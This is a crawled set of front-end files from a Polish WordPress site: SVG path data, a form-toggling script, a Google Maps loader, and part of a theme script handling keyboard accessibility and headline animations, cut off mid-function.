772.956909,464.108337 782.644714,438.837341   C790.247803,419.004425 802.203674,401.960815 817.874817,387.777130   C837.023010,370.446503 859.456299,359.416382 885.038208,354.956421   C920.270874,348.813873 952.929688,355.717499 982.604187,375.255463   C1015.008301,396.590515 1034.775879,426.965790 1041.695557,465.016266   C1046.492432,491.393860 1042.976196,517.161682 1032.126221,541.933716   C1025.186646,557.777893 1015.763611,571.921021 1003.465210,583.797363   C983.048523,603.513550 958.975647,616.514832 930.547913,621.137573   C900.748352,625.983276 872.675354,621.414062 845.682983,607.313843  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M514.172913,988.326660   C508.809479,989.261353 503.737152,989.897583 498.283051,990.581604   C498.283051,985.916077 498.283051,982.344299 498.283051,978.042419   C502.361328,978.042419 506.460114,977.701416 510.477325,978.128235   C515.545227,978.666687 517.253845,983.298462 514.172913,988.326660  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M19.976961,990.000000   C17.549450,990.000000 15.593712,990.000000 13.321332,990.000000   C13.321332,985.990479 13.321332,982.411438 13.321332,978.092163   C17.135044,978.092163 21.097641,977.646729 24.909256,978.214600   C28.899435,978.809143 30.578802,981.700317 30.019213,985.865295   C29.509855,989.656433 27.016109,990.159058 23.932674,990.009094   C22.773956,989.952698 21.610195,990.000000 19.976961,990.000000  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M362.796478,1008.254395   C359.212219,1004.195984 358.541779,999.947754 360.039337,995.165405   C361.604340,990.167725 366.922455,988.374451 371.045135,991.604980   C375.177002,994.842896 375.012421,1005.001587 370.736206,1008.039612   C368.316040,1009.759033 365.773865,1010.687073 362.796478,1008.254395  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M663.681641,992.874756   C666.208740,989.622070 669.695496,988.580322 672.097717,990.902954   C674.505676,993.230957 676.372803,996.983337 676.779724,1000.318481   C677.431152,1005.658569 672.962891,1011.094482 669.309692,1010.928406   C664.921448,1010.729004 661.890869,1006.508667 662.065491,1000.305603   C662.132751,997.917542 662.938599,995.550293 663.681641,992.874756  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M164.236816,926.446655   C164.068146,923.341125 163.662231,920.539612 164.108902,917.881409   C164.703003,914.345764 166.365738,911.313293 170.624069,911.002441   C175.035858,910.680359 176.855530,913.774353 177.806213,917.149841   C178.467712,919.498596 178.119354,922.175781 177.987762,924.693909   C177.777390,928.719666 175.262955,931.655579 171.583801,931.436829   C169.099396,931.289124 166.775040,928.449890 164.236816,926.446655  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M70.545113,991.379883   C71.383842,992.956726 71.941978,994.279602 72.603912,995.848511   C67.655869,995.848511 63.090946,995.848511 58.495087,995.848511   C59.909786,988.959229 63.308865,987.635559 70.545113,991.379883  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M545.375122,991.278198   C552.554077,987.883606 555.232056,988.828552 557.817200,995.615723   C553.051270,995.615723 548.412292,995.615723 543.514282,995.615723   C544.061951,994.257080 544.601257,992.919128 545.375122,991.278198  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M679.711426,910.060181   C682.206726,911.859253 684.314148,913.622314 686.421509,915.385376   C686.171570,915.804565 685.921570,916.223694 685.671631,916.642883   C681.130676,916.642883 676.589722,916.642883 671.834900,916.642883   C671.498779,911.398987 675.437012,910.739258 679.711426,910.060181  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M622.093140,1007.912231   C625.499207,1005.342834 628.944153,1003.150696 632.864746,1000.655823   C634.844543,1006.034973 633.498108,1009.034119 630.117859,1010.810364   C626.934326,1012.483276 623.735046,1012.468079 622.093140,1007.912231  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M791.412903,1007.101929   C789.473877,1008.773560 787.902893,1010.899536 786.013306,1011.235901   C784.361145,1011.530090 782.350586,1009.811096 780.498352,1008.981323   C781.360291,1007.313049 781.809570,1004.898438 783.176147,1004.143005   C785.503845,1002.856140 788.408142,1002.612000 791.883972,1001.721130   C791.787598,1003.740051 791.715027,1005.259460 791.412903,1007.101929  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M331.844055,1007.635010   C325.819977,1012.704773 320.806946,1011.245789 318.607361,1004.148560   C316.996033,998.949524 318.417511,993.236389 321.932526,990.613403   C324.678741,988.564087 327.365845,988.580994 330.099915,990.642151   C333.626160,993.300659 335.000366,998.852661 333.355743,1004.180542   C333.022186,1005.261169 332.527161,1006.291809 331.844055,1007.635010  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M258.000061,1000.856934   C258.905548,997.544922 259.133301,994.141602 260.864014,991.897278   C264.038910,987.780151 267.841217,988.102356 271.401184,991.899780   C274.883850,995.614746 275.229431,1004.434570 271.441650,1007.820679   C269.628632,1009.441345 266.290314,1010.882080 264.189728,1010.328552   C260.148529,1009.263733 257.734680,1005.905640 258.000061,1000.856934  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M67.581833,930.572693   C66.406525,931.223938 65.502960,931.603577 64.599846,931.984253   C61.848835,933.144043 59.201237,932.989197 58.177364,929.905518   C57.044258,926.492920 59.225178,924.685913 62.400017,924.074951   C64.735275,923.625549 67.110001,923.381226 70.704430,922.869263   C69.515747,925.968445 68.684776,928.135010 67.581833,930.572693  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M213.755096,910.062744   C221.729218,914.134705 223.820114,923.503296 218.379562,929.121216   C214.608200,933.015625 210.815964,932.949768 207.339493,928.816040   C203.209045,923.904724 203.859344,910.665955 213.755096,910.062744  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M138.000000,920.949463   C137.798706,929.487732 133.357864,933.464111 127.305038,930.965210   C122.656326,929.046021 120.738136,921.599854 123.295067,915.398987   C125.246895,910.665588 129.022949,908.976135 133.559814,911.047180   C137.614410,912.898071 138.298203,916.518799 138.000000,920.949463  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M761.704956,923.653870   C765.977661,921.991638 767.086121,924.645874 765.641296,927.042847   C764.133850,929.543579 761.090027,931.336914 758.358459,932.739502   C757.599548,933.129150 754.771362,931.293823 754.346619,930.001343   C753.953369,928.804749 755.128967,926.520264 756.302429,925.536072   C757.565796,924.476562 759.630249,924.372131 761.704956,923.653870  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M203.254944,1011.331421   C200.973160,1010.569946 199.016571,1009.597412 197.059967,1008.624878   C198.497559,1006.852478 199.618790,1004.541260 201.461716,1003.459229   C203.305420,1002.376709 205.870499,1002.522827 208.381653,1002.084656   C210.020950,1006.913635 207.856171,1009.555542 203.254944,1011.331421  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M647.098999,841.362549   C644.452942,842.236084 642.068970,842.807800 639.257751,843.481934   C639.257751,840.896851 639.257751,839.315063 639.257751,837.276428   C642.502136,837.622498 646.907532,834.573120 647.098999,841.362549  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M407.991577,849.714233   C406.736328,851.385681 405.487274,852.648010 404.238220,853.910278   C403.163666,852.636230 401.209412,851.361816 401.210022,850.088379   C401.211090,847.893494 402.336029,845.656372 403.297729,843.579834   C403.381317,843.399292 406.284088,843.886230 406.928741,844.761719   C407.777130,845.913879 407.685333,847.758301 407.991577,849.714233  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M296.365845,853.648254   C295.457642,852.851807 294.513855,852.326904 294.393829,851.654785   C293.852142,848.621643 292.864868,845.121277 296.522522,843.517395   C297.424438,843.121826 300.531677,845.073730 300.720703,846.252075   C301.227722,849.412231 302.167847,853.548157 296.365845,853.648254  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M190.010162,848.193359   C191.205963,846.216553 192.394760,844.643250 193.583572,843.069946   C194.710327,844.142517 196.626556,845.105957 196.793213,846.311279   C197.103775,848.557617 196.566467,850.989807 195.971481,853.235840   C195.850357,853.693115 193.273315,854.192444 192.936035,853.775757   C191.704819,852.254700 190.942307,850.354309 190.010162,848.193359  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M86.473999,843.301147   C90.109810,842.513062 91.093674,844.725647 90.867455,847.130066   C90.659058,849.345276 89.442062,851.465576 88.669350,853.627686   C87.155296,852.778748 84.368889,851.933533 84.366394,851.080261   C84.359001,848.548523 85.448494,846.013550 86.473999,843.301147  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M124.304794,844.220093   C126.357147,844.364136 129.545975,844.525024 129.667053,845.220276   C130.106415,847.742554 129.712875,850.488281 129.134460,853.036499   C129.031250,853.491211 125.636467,853.966370 125.335457,853.472534   C124.181007,851.578918 123.506958,849.331238 123.002533,847.135559   C122.826782,846.370422 123.660805,845.373291 124.304794,844.220093  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M562.979004,851.892212   C562.576294,850.412537 561.786133,849.121033 562.117310,848.261353   C562.826843,846.418884 563.808838,844.371765 565.313477,843.293152   C565.941284,842.843079 569.340637,844.495789 569.467163,845.457336   C569.783264,847.858521 569.207825,850.510437 568.335327,852.813599   C568.175659,853.235046 564.924133,852.485229 562.979004,851.892212  z" /><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M515.185913,852.648743   C514.606140,851.275635 513.840149,850.069092 514.096680,849.146851   C514.667297,847.095276 515.539001,845.029358 516.792297,843.344360   C517.059265,842.985352 520.577271,844.037109 520.698792,844.758850   C521.129211,847.313416 520.992371,850.064087 520.423889,852.595215   C520.319641,853.059509 517.194336,852.845276 515.185913,852.648743  z" /></svg>

--- FILE ---
content_type: application/javascript
request_url: https://spartanska.pl/wp-content/themes/pe-services/js/form.js
body_size: 188
content:
window.addEventListener('load', () => {
    showforms();
})
function showforms(){
    const radio = document.querySelector('input[value="Personel"]');
    const radio1 = document.querySelector('input[value="Pacjent"]');
    const radio2 = document.querySelector('input[value="Odwiedzający"]');
    const radio3 = document.querySelector('input[value="Inni"]');
    const zglosDivs = document.querySelectorAll('.zglos');
    const zglos1Div = document.querySelector('.zglos1');
document.querySelectorAll('input[type="radio"]').forEach(formses => {
formses.addEventListener('click', () => {



if (radio.checked) {
        console.log('zaznaczono');
       zglos1Div.style.setProperty('display','none');
       zglosDivs.forEach( items => {
        items.style.setProperty('display','block');
     
       })
    } else if(radio1.checked){
        zglos1Div.style.setProperty('display','block');
       zglosDivs.forEach( items => {
        items.style.setProperty('display','none');
       })
    }else if(radio2.checked){
        zglos1Div.style.setProperty('display','block');
       zglosDivs.forEach( items => {
        items.style.setProperty('display','none');
       })
    }else if(radio3.checked){
        zglos1Div.style.setProperty('display','block');
       zglosDivs.forEach( items => {
        items.style.setProperty('display','none');
       })
    }
})

})
    
}

--- FILE ---
content_type: application/javascript
request_url: https://spartanska.pl/wp-content/plugins/pe-services-plugin/js/map.js?ver=3c73d66be351c5722d1f22ab1d190ac6
body_size: 402
content:
(function($){"use strict";$(document).ready(function(){if($('.pe_map_canvas').length){if(window.google&&google.maps){initializeMap();}else{lazyLoadGoogleMap();}}});function lazyLoadGoogleMap(){var script='//maps.google.com/maps/api/js?sensor=true&callback=initializeMap';if(typeof pemaps!=='undefined'){script='//maps.google.com/maps/api/js?key='+pemaps.key+'&sensor=true&callback=initializeMap';}else{window.pemaps={};}
$.getScript(script).done(function(script,textStatus){}).fail(function(jqxhr,settings,ex){});}
function initializeMap(){$('.pe_map_canvas').each(function(){var mapID=$(this).attr('id');var zoom=parseInt($(this).attr('data-zoom'));var latitude=$(this).attr('data-lat');var longitude=$(this).attr('data-lng');var scroll=$(this).attr('data-scroll');var control=$(this).attr('data-control');var tooltip=$(this).attr('data-tooltip');var options={zoom:zoom,center:new google.maps.LatLng(latitude,longitude),scrollwheel:scroll,disableDefaultUI:control,mapTypeId:google.maps.MapTypeId.ROADMAP}
var location=new google.maps.LatLng(latitude,longitude);var bounds=new google.maps.LatLngBounds();var map=new google.maps.Map(document.getElementById(mapID),options);var marker=new google.maps.Marker({position:location,map:map,});if(tooltip&&tooltip!='disable'){var infoWindow=new google.maps.InfoWindow({content:tooltip,});infoWindow.open(mapID,marker);google.maps.event.addListener(marker,'click',function(){infoWindow.open(mapID,marker);});}
if(typeof window.pemaps=='undefined'){window.pemaps=[];}
window.pemaps[mapID]={map:map,marker:marker,infoWindow:infoWindow,tooltip:tooltip,}});}
window.initializeMap=initializeMap;})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://spartanska.pl/wp-content/themes/pe-services/js/theme.js?ver=2.1
body_size: 7831
content:
/*--------------------------------------------------------------
 Copyright (C) pixelemu.com
 License: http://www.pixelemu.com/license.html PixelEmu Proprietary Use License
 Website: http://www.pixelemu.com
 Support: info@pixelemu.com
---------------------------------------------------------------*/

(function ($) {

	"use strict";

	// keyboard navigation for shortcode 'accordion'
	function teamCarouselWidgetKeyboardNavigation() {
		var bullet = $(".pe-team-carousel .pe-indicators li");
		var panel = $(".pe-team-carousel .pe-content .row.slick-slide");

		panel.on('keydown', function (event) {
			if (event.which == 9) { // Tab key
				if (event.shiftKey) { // + Shift Tab key
					var target = $(event.target);
					if (target.is('div')) {
						event.preventDefault();
						$(this).parent().parent().parent().siblings('.pe-indicators').children('.active').focus();
					}
				}

			}
		});

		bullet.on('keydown', function (event) {

			$(this).parent().children().attr('aria-selected', 'false');

			if (event.which == 9) { // Tab key
				if (event.shiftKey) { // + Shift Tab key

					$(this).siblings('li:not(.active)').attr('tabindex', '-1');

				} else {

					event.preventDefault();
					let tabID = $(this).attr('aria-controls');
					$(this).click();
					$(this).parent().siblings('.pe-content').find('#' + tabID).attr('tabindex', '0');
					$(this).parent().siblings('.pe-content').find('#' + tabID).focus();

				}

			}

			if (event.which == 13) { // Enter key
				$(this).click();
			}

			if (event.which == 39) { // Right arrow

				event.preventDefault();
				if ($(this).is(':last-child')) {
					$(this).siblings().first().focus().click().attr('aria-selected', 'true');
				} else {
					$(this).next().focus().click().attr('aria-selected', 'true');
				}

			}

			if (event.which == 37) { // Left arrow

				event.preventDefault();
				if ($(this).is(':first-child')) {
					$(this).siblings().last().focus().click().attr('aria-selected', 'true');
				} else {
					$(this).prev().focus().click().attr('aria-selected', 'true');
				}

			}

			if (event.which == 36) { // Home key

				event.preventDefault();
				$(this).parent().children('li:first-child').focus().click().attr('aria-selected', 'true');

			}

			if (event.which == 35) { // End key

				event.preventDefault();
				$(this).parent().children('li:last-child').focus().click().attr('aria-selected', 'true');

			}

		});
	}

	// keyboard navigation for shortcode 'accordion'
	function accordionShortcodeKeyboardNavigation() {
		var accordionButton = $(".pe-panels-container .pe-panel-heading a");

		accordionButton.keydown(function (event) {

			if (event.which == 38) { // Up arrow

				event.preventDefault();
				if ($(this).parent().parent().is(':first-of-type')) {
					$(this).closest('.pe-panel').siblings().last().children().children().focus();
				} else {
					$(this).parent().parent().prev('.pe-panel').children().children('a').focus();
				}

			}

			if (event.which == 40) { // Down arrow

				event.preventDefault();
				if ($(this).parent().parent().is(':last-of-type')) {
					$(this).closest('.pe-panel').siblings().first().children().children().focus();
				} else {
					$(this).parent().parent().next('.pe-panel').children().children().focus();
				}

			}

			if (event.which == 36) { // Home key

				event.preventDefault();
				$(this).parent().parent().parent().children().first().children().children('a').focus();

			}

			if (event.which == 35) { // End key

				event.preventDefault();
				$(this).parent().parent().parent().children().last().children().children('a').focus();

			}

			if (event.which == 32) { // Space key

				event.preventDefault();
				$(this).click();

			}

		});
	}

	// keyboard navigation for shortcode 'Tabs'
	function tabsShortcodeKeyboardNavigation() {
		var panelTabs = $("ul.pe-tab-links li a");
		var panelContent = $(".pe-tabs .pe-tabs-content .pe-tab");

		panelContent.keydown(function (event) {

			if (event.which == 9 && event.shiftKey) { // Shift + Tab key
				event.preventDefault();
				$(this).parent().siblings('.pe-tab-links').children('.active').children('a').click().focus();
			}

		});

		panelTabs.keydown(function (event) {

			var tabLink = event.target.getAttribute('href');
			panelTabs.attr('aria-selected', 'false');

			if (event.which == 9) { // Tab key
				if (event.shiftKey) { // + Shift Tab key

					$(this).parent().parent().parent().children().children().children().attr('tabindex', '-1');
					$(this).attr('tabindex', '0');
				} else {

					event.preventDefault();
					$(this).click();
					$(this).parent().parent().siblings('.pe-tabs-content').children('pe-tab').attr('tabindex', '-1');
					$(this).parent().parent().siblings('.pe-tabs-content').children(tabLink).focus().attr('aria-selected', 'true').attr('tabindex', '0');
				}

			}

			if (event.which == 36) { // Home key

				event.preventDefault();
				$(this).parent().parent().children().first().children('a').focus().click().attr('aria-selected', 'true');

			}

			if (event.which == 35) { // End key

				event.preventDefault();
				$(this).parent().parent().children().last().children('a').focus().click().attr('aria-selected', 'true');

			}

			if (event.which == 39) { // Right arrow
				event.preventDefault();
				if ($(this).parent().is(':last-child')) {
					$(this).parent().parent().children('li:first-child').children().focus().click().attr('aria-selected', 'true');
				} else {
					$(this).parent().next('li').children('a').focus().click().attr('aria-selected', 'true');
				}
			}

			if (event.which == 37) { // Left arrow
				event.preventDefault();
				if ($(this).parent().is(':first-child')) {
					$(this).parent().parent().children('li:last-child').children().focus().click().attr('aria-selected', 'true');
				} else {
					$(this).parent().prev('li').children('a').focus().click().attr('aria-selected', 'true');
				}
			}

		});
	}

	// keyboard navigation for PE Services tabs
	function servicesKeyboardNavigation() {
		$(".pe-carousel .pe-indicators .row:first-child .pe-indicator").attr('aria-selected', 'true'); // change aria selected for the first tab

		var panelTabs = $(".pe-carousel .pe-indicators .pe-indicator");
		var panelTabsLeftRight = $(".pe-carousel.schema-left .pe-indicators .pe-indicator, .pe-carousel.schema-right .pe-indicators .pe-indicator");
		var panelTabsAbove = $(".pe-carousel.schema-top .pe-indicators .pe-indicator, .pe-carousel.schema-bottom .pe-indicators .pe-indicator");
		var panelContent = $(".pe-carousel .pe-item");

		panelContent.keydown(function (event) {

			var tabPanel = event.target.getAttribute('id');

			if (event.which == 9 && event.shiftKey) { // Shift + Tab key
				if (!panelContent.find('a').is(":focus")) {
					event.preventDefault();
					$(this).parent().parent().parent().prev().children().children().children('a[href="#' + tabPanel + '"]').focus();
				}
			}


		});

		panelTabs.keydown(function (event) {

			var tabLink = event.target.getAttribute('href');
			panelTabs.attr('aria-selected', 'false');

			if (event.which == 9) { // Tab key
				if (event.shiftKey) { // + Shift Tab key

					$(this).parent().parent().parent().children().children().children().attr('tabindex', '-1');
					$(this).attr('tabindex', '0');
				} else {

					event.preventDefault();
					$(this).click();
					$(this).parent().parent().parent().siblings('.pe-services-content').children().children().children().attr('tabindex', '-1');
					$(this).parent().parent().parent().siblings('.pe-services-content').children().children().children(tabLink).focus().attr('aria-selected', 'true').attr('tabindex', '0');
				}

			}

			if (event.which == 36) { // Home key

				event.preventDefault();
				$(this).parent().parent().parent().children().first().children().first().children('a').focus().click().attr('aria-selected', 'true');

			}

			if (event.which == 35) { // End key

				event.preventDefault();
				$(this).parent().parent().parent().children().last().children().children('a').focus().click().attr('aria-selected', 'true');

			}

		});

		// only when Tabs are on the left or on the right
		panelTabsLeftRight.keydown(function (event) {
			if (event.which == 40) { // Down arrow

				event.preventDefault();
				if ($(this).parent().parent().is(':last-child') && $(this).parent().next().length == 0) {
					$(this).parent().parent().parent().children('.row:first-child').children().first().children('a').focus().click().attr('aria-selected', 'true');
				} else {
					if ($(this).parent().siblings().length > 0) {
						if ($(this).parent().next().length > 0) {
							$(this).parent().next().children('a').focus().click().attr('aria-selected', 'true');
						} else {
							$(this).parent().parent().next().children().first().children('a').focus().click().attr('aria-selected', 'true');
						}

					} else {
						$(this).parent().parent().next('.row').children().children('a').focus().click().attr('aria-selected', 'true');
					}

				}

			}

			if (event.which == 38) { // Up arrow

				event.preventDefault();
				if ($(this).parent().parent().is(':first-child') && $(this).parent().prev().length == 0) {
					$(this).parent().parent().parent().children('.row:last-child').children().last().children('a').focus().click().attr('aria-selected', 'true');
				} else {
					if ($(this).parent().siblings().length > 0) {
						if ($(this).parent().prev().length > 0) {
							$(this).parent().prev().children('a').focus().click().attr('aria-selected', 'true');
						} else {
							$(this).parent().parent().prev().children().last().children('a').focus().click().attr('aria-selected', 'true');
						}
					} else {
						$(this).parent().parent().prev('.row').children().children('a').focus().click().attr('aria-selected', 'true');
					}
				}

			}

		});

		// only when Tabs are above
		panelTabsAbove.keydown(function (event) {

			if (event.which == 39) { // Right arrow
				event.preventDefault();
				if ($(this).parent().parent().is(':last-child') && $(this).parent().next().length == 0) {
					$(this).parent().parent().parent().children('.row:first-child').children().first().children('a').focus().click().attr('aria-selected', 'true');
				} else {
					if ($(this).parent().siblings().length > 0) {
						if ($(this).parent().next().length > 0) {
							$(this).parent().next().children('a').focus().click().attr('aria-selected', 'true');
						} else {
							$(this).parent().parent().next().children().first().children('a').focus().click().attr('aria-selected', 'true');
						}

					} else {
						$(this).parent().parent().next('.row').children().children('a').focus().click().attr('aria-selected', 'true');
					}

				}
			}

			if (event.which == 37) { // Left arrow
				event.preventDefault();
				if ($(this).parent().parent().is(':first-child') && $(this).parent().prev().length == 0) {
					$(this).parent().parent().parent().children('.row:last-child').children().last().children('a').focus().click().attr('aria-selected', 'true');
				} else {
					if ($(this).parent().siblings().length > 0) {
						if ($(this).parent().prev().length > 0) {
							$(this).parent().prev().children('a').focus().click().attr('aria-selected', 'true');
						} else {
							$(this).parent().parent().prev().children().last().children('a').focus().click().attr('aria-selected', 'true');
						}
					} else {
						$(this).parent().parent().prev('.row').children().children('a').focus().click().attr('aria-selected', 'true');
					}
				}
			}

		});
	}

	// Focusing sections
	//-------------------------------------------------------
	function focusSections() {

		var body = $('body');

		if (body.hasClass('wcagfocussections-contrast-only') && !body.is('.highcontrast, .highcontrast2, .highcontrast3')) {
			$('div[role="region"], div[role="main"]').removeAttr('tabindex');
		} else {
			$('div[role="region"], div[role="main"]').attr('tabindex', '-1');
		}

		if (body.hasClass('wcagfocussections-none')) {
			$('div[role="region"], div[role="main"]').removeAttr('tabindex');
		}

		$("#pe-main .pe-wcag-settings .contrast button").click(function () {

			if (body.hasClass('wcagfocussections-contrast-only') && !body.is('.highcontrast, .highcontrast2, .highcontrast3')) {
				$('div[role="region"], div[role="main"]').removeAttr('tabindex');
			} else {
				$('div[role="region"], div[role="main"]').attr('tabindex', '-1');
			}

			if (body.hasClass('wcagfocussections-none')) {
				$('div[role="region"], div[role="main"]').removeAttr('tabindex');
			}

		});

	}

	// Keyboard Navigation for PE Testimonial Carousel
	//-------------------------------------------------------
	function testimonialsCarouselKeyboard() {

		$(".pe-testimonial-carousel .pe-indicators li:first-child").attr('aria-selected', 'true'); // change aria selected for the first tab

		var panelTabs = $(".pe-testimonial-carousel .pe-indicators li");
		var panelContent = $(".pe-testimonial-carousel .pe-item");
		var panelContentLastLink = $(".pe-testimonial-carousel .pe-item a:last-of-type");

		panelContent.keydown(function (event) {

			var tabPanel = event.target.getAttribute('id');

			if (event.which == 9) { // Tab key
				$(this).parent().parent().parent().siblings('.pe-indicators').children('li').attr('tabindex', '0');
				if (event.shiftKey) { // + Shift Tab key
					if (!panelContent.find('a').is(":focus")) {
						event.preventDefault();
						$(this).parent().parent().parent().siblings('.pe-indicators').children('li[aria-controls="' + tabPanel + '"]').focus();
					}

				}
			}

		});

		panelContentLastLink.keydown(function (event) {

			if (event.which == 9) { // Tab key

				if (event.shiftKey) { // + Shift Tab key
					$(this).parent().parent().parent('.pe-item').siblings().attr('tabindex', '0');
					$(this).parent().parent().parent('.pe-item').siblings().find('a').attr('tabindex', '0');
				} else {
					$(this).parent().parent().parent('.pe-item').siblings().attr('tabindex', '-1');
					$(this).parent().parent().parent('.pe-item').siblings().find('a').attr('tabindex', '-1');
				}
			}

		});

		panelTabs.keydown(function (event) {

			var tabLink = event.target.getAttribute('aria-controls');
			panelTabs.attr('aria-selected', 'false');

			if (event.which == 9) { // Tab key
				if (event.shiftKey) { // + Shift Tab key

					$(this).siblings('li:not(.active)').attr('tabindex', '-1');

				} else {
					console.log('cccc');
					event.preventDefault();
					$(this).click();
					$(this).parent().siblings('.pe-slick-content').children().children().children('#' + tabLink).focus().attr('aria-selected', 'true');

				}

			}

			if (event.which == 36) { // Home key

				event.preventDefault();
				$(this).parent().children().first().click().focus().attr('aria-selected', 'true');

			}

			if (event.which == 35) { // End key

				event.preventDefault();
				$(this).parent().children().last().click().focus().attr('aria-selected', 'true');

			}

			if (event.which == 39) { // Right arrow
				event.preventDefault();
				if ($(this).is(':last-child')) {
					$(this).parent().children('li:first-child').click().focus().attr('aria-selected', 'true');
				} else {
					$(this).next('li').click().focus().attr('aria-selected', 'true');
				}
			}

			if (event.which == 37) { // Left arrow
				event.preventDefault();
				if ($(this).is(':first-child')) {
					$(this).parent().children('li:last-child').click().focus().attr('aria-selected', 'true');
				} else {
					$(this).prev('li').click().focus().attr('aria-selected', 'true');
				}
			}
		});

	}

	/* ---------------------------- */
	/* READY state                  */
	/* ---------------------------- */

	$(document).ready(function () {

		testimonialsCarouselKeyboard();

		// PE Section space
		//-------------------------------------------------------

		jQuery('.pe-section-space').closest('.container-fluid').parent().addClass('nospace');
		jQuery('.pe-section-space-top').closest('.container-fluid').parent().addClass('nospace-top');
		jQuery('.pe-section-space-bottom').closest('.container-fluid').parent().addClass('nospace-bottom');

		// PE Box
		//-------------------------------------------------------

		var PEboWidget = jQuery('.row .pe-widget.pe_box_widget');
		PEboWidget.first().addClass('first');
		PEboWidget.last().addClass('last');

		// Animated Headlines
		//-------------------------------------------------------

		//set animation timing
		var animationDelay = 2500,
			//loading bar effect
			barAnimationDelay = 3800,
			barWaiting = barAnimationDelay - 3000, //3000 is the duration of the transition on the loading bar - set in the scss/css file
			//letters effect
			lettersDelay = 50,
			//type effect
			typeLettersDelay = 150,
			selectionDuration = 500,
			typeAnimationDelay = selectionDuration + 800,
			//clip effect
			revealDuration = 600,
			revealAnimationDelay = 1500;

		initHeadline();


		function initHeadline() {
			//insert <i> element for each letter of a changing word
			singleLetters($('.cd-headline.letters').find('b'));
			//initialise headline animation
			animateHeadline($('.cd-headline'));
		}

		function singleLetters($words) {
			$words.each(function () {
				var word = $(this),
					letters = word.text().split(''),
					selected = word.hasClass('is-visible');
				for (i in letters) {
					if (word.parents('.rotate-2').length > 0) letters[i] = '<em>' + letters[i] + '</em>';
					letters[i] = (selected) ? '<i class="in">' + letters[i] + '</i>' : '<i>' + letters[i] + '</i>';
				}
				var newLetters = letters.join('');
				word.html(newLetters).css('opacity', 1);
			});
		}

		function animateHeadline($headlines) {
			var duration = animationDelay;
			$headlines.each(function () {
				var headline = $(this);

				if (headline.hasClass('loading-bar')) {
					duration = barAnimationDelay;
					setTimeout(function () { headline.find('.cd-words-wrapper').addClass('is-loading') }, barWaiting);
				} else if (headline.hasClass('clip')) {
					var spanWrapper = headline.find('.cd-words-wrapper'),
						newWidth = spanWrapper.width() + 10
					spanWrapper.css('width', newWidth);
				} else if (!headline.hasClass('type')) {
					//assign to .cd-words-wrapper the width of its longest word
					var words = headline.find('.cd-words-wrapper b'),
						width = 0;
					words.each(function () {
						var wordWidth = $(this).width();
						if (wordWidth > width) width = wordWidth;
					});
					headline.find('.cd-words-wrapper').css('width', width);
				};

				//trigger animation
				setTimeout(function () { hideWord(headline.find('.is-visible').eq(0)) }, duration);
			});
		}

		function hideWord($word) {
			var nextWord = takeNext($word);

			if ($word.parents('.cd-headline').hasClass('type')) {
				var parentSpan = $word.parent('.cd-words-wrapper');
				parentSpan.addClass('selected').removeClass('waiting');
				setTimeout(function () {
					parentSpan.removeClass('selected');
					$word.removeClass('is-visible').addClass('is-hidden').children('i').removeClass('in').addClass('out');
				}, selectionDuration);
				setTimeout(function () { showWord(nextWord, typeLettersDelay) }, typeAnimationDelay);

			} else if ($word.parents('.cd-headline').hasClass('letters')) {
				var bool = ($word.children('i').length >= nextWord.children('i').length) ? true : false;
				hideLetter($word.find('i').eq(0), $word, bool, lettersDelay);
				showLetter(nextWord.find('i').eq(0), nextWord, bool, lettersDelay);

			} else if ($word.parents('.cd-headline').hasClass('clip')) {
				$word.parents('.cd-words-wrapper').animate({ width: '2px' }, revealDuration, function () {
					switchWord($word, nextWord);
					showWord(nextWord);
				});

			} else if ($word.parents('.cd-headline').hasClass('loading-bar')) {
				$word.parents('.cd-words-wrapper').removeClass('is-loading');
				switchWord($word, nextWord);
				setTimeout(function () { hideWord(nextWord) }, barAnimationDelay);
				setTimeout(function () { $word.parents('.cd-words-wrapper').addClass('is-loading') }, barWaiting);

			} else {
				switchWord($word, nextWord);
				setTimeout(function () { hideWord(nextWord) }, animationDelay);
			}
		}

		function showWord($word, $duration) {
			if ($word.parents('.cd-headline').hasClass('type')) {
				showLetter($word.find('i').eq(0), $word, false, $duration);
				$word.addClass('is-visible').removeClass('is-hidden');

			} else if ($word.parents('.cd-headline').hasClass('clip')) {
				$word.parents('.cd-words-wrapper').animate({ 'width': $word.width() + 10 }, revealDuration, function () {
					setTimeout(function () { hideWord($word) }, revealAnimationDelay);
				});
			}
		}

		function hideLetter($letter, $word, $bool, $duration) {
			$letter.removeClass('in').addClass('out');

			if (!$letter.is(':last-child')) {
				setTimeout(function () { hideLetter($letter.next(), $word, $bool, $duration); }, $duration);
			} else if ($bool) {
				setTimeout(function () { hideWord(takeNext($word)) }, animationDelay);
			}

			if ($letter.is(':last-child') && $('html').hasClass('no-csstransitions')) {
				var nextWord = takeNext($word);
				switchWord($word, nextWord);
			}
		}

		function showLetter($letter, $word, $bool, $duration) {
			$letter.addClass('in').removeClass('out');

			if (!$letter.is(':last-child')) {
				setTimeout(function () { showLetter($letter.next(), $word, $bool, $duration); }, $duration);
			} else {
